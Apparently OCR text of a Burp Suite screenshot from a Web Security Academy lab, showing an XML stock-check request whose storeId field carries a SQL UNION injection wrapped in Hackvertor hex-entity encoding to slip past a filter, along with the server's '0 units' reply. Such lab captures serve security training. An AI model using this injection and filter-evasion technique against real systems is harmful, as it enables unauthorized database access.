 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a3d00ec0398c70982e4039b007800ac.web-security-academy.net
3 Cookie: session=UJD3Sg4GqDTuOuvkqGugu2LB4vnyUbLG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3d00ec0398c70982e4039b007800ac.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 157
11 Origin: https://0a3d00ec0398c70982e4039b007800ac.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT (1=1)<@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 0 units